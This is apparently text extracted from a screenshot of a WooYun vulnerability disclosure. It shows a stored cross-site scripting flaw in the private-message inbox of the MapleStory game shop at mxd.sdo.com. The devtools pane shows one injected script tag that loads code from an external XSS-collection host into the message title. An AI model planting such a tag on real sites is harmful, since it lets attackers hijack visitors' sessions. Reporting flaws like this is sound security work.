 city.mxd.sdo.com/default.aspx?mainUrl=/List.aspx%3Fcid%3D95
Windows 8广告 在... 百度一下，你就知道 过和谐 撸 123 用户登陆 - hypnus ... xss XSS跨站测试代码大...
欢迎大家莅临游戏商城，更丰富道具购买体验等着你 冒险岛官网 购卡充值 商城帮助
冒险岛
ONLINE
mxd.sdo.com
首页 酷炫装备 实用消耗 宠物中心 其他商品 超值商品
收件箱 公共消息 系统消息 发件箱 发送短消息
个人账户 注销
欢迎光临，hh394099681
区服: 切换
1区 风之大陆…
盛大点券: 0点 充值
蘑菇币: 0个
删除 3 1
he00062445733.pt
2013-4-14 22:08:58
xss 新
XSS 新
新
当前热卖
高级喇叭20个
2000点
[椅子]拉尼娅野餐椅
Elements Resources Network Sources Timeline Profiles Audits Console
<div>…</div>
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="pmlist">
<tbody>…</tbody>
<tbody>
<tr>
<td class="sel">…</td>
<td class="per" colspan="2">…</td>
<td class="title">
<h2>
<a href="view.aspx?pmid=2448250" id="pm_view_2448250">
"
xss"
<script src="http://xss.ezsec.org/?u=daed64"> </script>
</a>
<em>新</em>
www.wooyun.org